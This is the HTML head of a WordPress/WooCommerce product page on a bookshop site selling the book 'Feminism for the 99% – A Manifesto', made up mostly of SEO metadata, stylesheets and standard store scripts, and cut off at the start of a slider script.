

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivavalleybooks.com/product/feminism-for-the-99-a-manifesto/
body_size: 20831
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Feminism for the 99% – A Manifesto - IVA VALLEY BOOKS</title>

		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ivavalleybooks.com/product/feminism-for-the-99-a-manifesto/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVA VALLEY BOOKS - IVA VALLEY" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Feminism for the 99% – A Manifesto - IVA VALLEY BOOKS" />
		<meta property="og:description" content="Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser" />
		<meta property="og:url" content="https://ivavalleybooks.com/product/feminism-for-the-99-a-manifesto/" />
		<meta property="og:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:secure_url" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<meta property="og:image:width" content="920" />
		<meta property="og:image:height" content="473" />
		<meta property="article:published_time" content="2020-07-07T10:47:11+00:00" />
		<meta property="article:modified_time" content="2020-07-07T10:47:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Ivavalleybooks/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Feminism for the 99% – A Manifesto - IVA VALLEY BOOKS" />
		<meta name="twitter:description" content="Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser" />
		<meta name="twitter:image" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/Iva-Valley-web.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/#listItem","position":1,"name":"Home","item":"https:\/\/ivavalleybooks.com\/","nextItem":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#listItem","position":2,"name":"Feminism for the 99% - A Manifesto","previousItem":"https:\/\/ivavalleybooks.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#itempage","url":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/","name":"Feminism for the 99% \u2013 A Manifesto - IVA VALLEY BOOKS","description":"Cinzia Arruzza, Tithi Bhattacharya, Nancy Fraser","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ivavalleybooks.com\/#website"},"breadcrumb":{"@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2020\/05\/image044.jpg","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#mainImage","width":183,"height":305},"primaryImageOfPage":{"@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#mainImage"},"datePublished":"2020-07-07T10:47:11+00:00","dateModified":"2020-07-07T10:47:11+00:00"},{"@type":"Organization","@id":"https:\/\/ivavalleybooks.com\/#organization","name":"IVA VALLEY BOOKS","url":"https:\/\/ivavalleybooks.com\/","logo":{"@type":"ImageObject","url":"https:\/\/ivavalleybooks.com\/wp-content\/uploads\/2023\/03\/Iva-Valley-web.png","@id":"https:\/\/ivavalleybooks.com\/product\/feminism-for-the-99-a-manifesto\/#organizationLogo","width":920,"height":473},"image":{"@id":"https:\/\/ivavalleybooks.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Ivavalleybooks\/"]},{"@type":"WebSite","@id":"https:\/\/ivavalleybooks.com\/#website","url":"https:\/\/ivavalleybooks.com\/","name":"IVA VALLEY BOOKS","description":"IVA VALLEY","inLanguage":"en-US","publisher":{"@id":"https:\/\/ivavalleybooks.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Feed" href="https://ivavalleybooks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Comments Feed" href="https://ivavalleybooks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVA VALLEY BOOKS &raquo; Feminism for the 99% &#8211; A Manifesto Comments Feed" href="https://ivavalleybooks.com/product/feminism-for-the-99-a-manifesto/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fproduct%2Ffeminism-for-the-99-a-manifesto%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ivavalleybooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fivavalleybooks.com%2Fproduct%2Ffeminism-for-the-99-a-manifesto%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://ivavalleybooks.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ivavalleybooks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ivavalleybooks.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://ivavalleybooks.com/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ivavalleybooks.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-13.css?ver=1697606445' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://ivavalleybooks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/global.css?ver=1697606448' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3705-css' href='https://ivavalleybooks.com/wp-content/uploads/elementor/css/post-3705.css?ver=1704186253' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://ivavalleybooks.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' type='text/css' media='all' />
<link rel='stylesheet' id='ubuntu-css' href='https://ivavalleybooks.com/wp-content/fonts/de87f3652fc2d977c11953b56835c187.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='libre-baskerville-css' href='https://ivavalleybooks.com/wp-content/fonts/ec9daa47b6717127b525217d0ab20512.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-block-editor-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/block-editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='digital-books-style-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/style.css?ver=6.9' type='text/css' media='all' />
<style id='digital-books-style-inline-css' type='text/css'>
#button{right: 20px;}.woocommerce ul.products li.product .onsale{left: auto; right: 15px;}#colophon, .footer-widgets{background-attachment: scroll !important; background-position: center !important;}#colophon h5, h5.footer-column-widget-title{text-align: left;}#colophon ul, #colophon p, .tagcloud, .widget{text-align: left;}.footer-menu-left{text-align: right;}

		.custom-logo-link img{
				max-height: 300px;
			 }
		.sticky .entry-title::before,.main-navigation .sub-menu,#button,.sidebar input[type="submit"],.comment-respond input#submit,.post-navigation .nav-previous a:hover, .post-navigation .nav-next a:hover, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover,.woocommerce .woocommerce-ordering select,.woocommerce ul.products li.product .onsale, .woocommerce span.onsale,.pro-button a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.wp-block-button__link,.serv-box:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li,.btn-primary,.sidebar h5,.toggle-nav i,span.onsale,.slide-btn a,.serach_inner [type="submit"],.counter_box1,.sidebar .tagcloud a:hover,.woocommerce a.added_to_cart,a.account-btn {
			background: #2075bf;
		}
		a,.sidebar ul li a:hover,#colophon a:hover, #colophon a:focus,p.price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce-message::before, .woocommerce-info::before,.slider-inner-box a h2,.woocommerce .star-rating span::before,.product-home-box .star-rating span::before,#colophon a:hover, #colophon a:focus,.slider-inner-box h2 {
			color: #2075bf;
		}
		a.rsswidget {
    color: #2075bf!important;
		}
		.woocommerce-message, .woocommerce-info,.wp-block-pullquote,.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote,.btn-primary{
			border-color: #2075bf;
		}
		span.cart-value,.slide-btn a:hover,.pro-button a:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.main-navigation .sub-menu,#button:hover,.top-info,.serach_inner,#top-slider,#colophon,.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover,.main-navigation .sub-menu > li > a:hover, .main-navigation .sub-menu > li > a:focus:hover,.woocommerce a.added_to_cart:hover{
			background: #1e73be;
		}
		.main-navigation .menu > li > a:hover,{
			color: #1e73be;
		}
		.loading{
			background-color: #000;
		 }
		 @keyframes loading {
		  0%,
		  100% {
		  	transform: translatey(-2.5rem);
		    background-color: #fff;
		  }
		  50% {
		  	transform: translatey(2.5rem);
		    background-color: #1e3237;
		  }
		}
	
.stick_header{position: static;}
/*# sourceURL=digital-books-style-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://ivavalleybooks.com/wp-content/themes/digital-books/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://ivavalleybooks.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Jost%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_88ffd9878b2b5dc50642ed4c5ace202f","fragment_name":"wc_fragments_88ffd9878b2b5dc50642ed4c5ace202f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ivavalleybooks.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ivavalleybooks.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://ivavalleybooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivavalleybooks.com/wp-json/wp/v2/product/358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivavalleybooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://ivavalleybooks.com/?p=358' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

	<style type="text/css">
			</style>

		<style type="text/css">
			.site-title,
		.site-description {
			color: #ffffff;
		}
		</style>
	<meta name="generator" content="Powered by Slider Revolution 6.6.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://ivavalleybooks.com/wp-content/uploads/2023/03/cropped-FB_IMG_1594203542874-270x270.jpeg" />
<script>function setREVStartSize(e){
